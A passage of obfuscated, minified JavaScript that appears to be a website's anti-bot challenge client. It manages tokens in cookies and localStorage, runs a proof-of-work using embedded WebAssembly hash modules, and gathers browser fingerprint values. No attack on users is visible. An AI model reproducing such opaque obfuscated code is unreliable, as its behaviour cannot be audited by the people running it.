_0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return _0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'2216qBSAaUwZ6CgM30kCbx23Guxkzzq2WRWhHZDX6f8=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgwBCgAg7z0gAGwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgBB0bidnHhBrrDj4wRqQe/B4oh4Qb31ttsFbGwg1h0gAGprIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgAHEgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBB9Ybd43lB/JjZwXxsQbbByLUFQcHruPp7a2tBm4KhxH1BufO+3gdsIABsbCAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABBh5HxkwdBsMiahgFsQZ7SttN+QcCP4O96bGxB8e+K531B6K/Z/QdqQaLblel+QdTlt/Z5a2xrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\"]','poa':'[\"triangle\",-44,1,10,0.19374004,0.7539468]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var _0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new _0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new _0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var _0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return 